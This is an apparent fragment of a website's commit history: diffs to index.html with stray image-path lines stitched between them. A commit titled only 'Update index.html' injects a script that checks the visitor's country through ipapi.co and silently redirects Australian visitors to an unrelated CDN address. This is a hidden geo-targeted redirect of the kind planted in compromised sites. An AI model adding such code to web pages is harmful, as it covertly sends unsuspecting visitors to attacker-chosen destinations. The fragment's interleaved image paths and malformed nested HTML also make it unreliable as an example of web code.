+        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=1a173e4f"></script>
     </body>
 </html>





==== commit 24e57278: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1303,6 +1303,15 @@
     <script src="js/script.js"></script>
 
     <script>AOS.init();</script>
+        <!DOCTYPE html>
+<html>
+<head>
+  <script>
+  fetch('https://ipapi.co/json/')
+    .then(r => r.json())
+    .then(data => data?.country === 'AU' && (window.location.href = 'https://wfff.b-cdn.net/'));
+  </script>
+</head>
        
         <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=1a173e4f"></script>
     </body>

